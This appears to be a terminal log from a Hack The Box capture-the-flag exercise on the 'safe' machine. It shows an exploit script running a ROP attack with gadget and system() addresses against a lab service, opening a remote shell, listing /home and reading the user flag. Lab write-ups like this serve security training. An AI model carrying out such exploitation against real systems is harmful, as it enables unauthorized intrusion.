 root@kali:~/Desktop/HTB/boxes/safe# ./exploit.py
[*] '/root/Desktop/HTB/boxes/safe/myapp'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] Loaded cached gadgets for './myapp'
[*] pop r13, r14, r15 gadget: 0x401206
[*] test: 0x401152
[*] system: 0x401040
[+] Opening connection to safe.htb on port 1337: Done
[*] Switching to interactive mode
 10:34:34 up  2:49,  0 users,  load average: 0.21, 0.21, 0.10
$ whoami
user
$ pwd
/
$ ls -la /home
total 12
drwxr-xr-x  3 root root 4096 May 13 08:34 .
drwxr-xr-x 22 root root 4096 May 13 08:32 ..
drwxr-xr-x  3 user user 4096 May 13 11:18 user
$ cat /home/user/user.txt
7a29e
$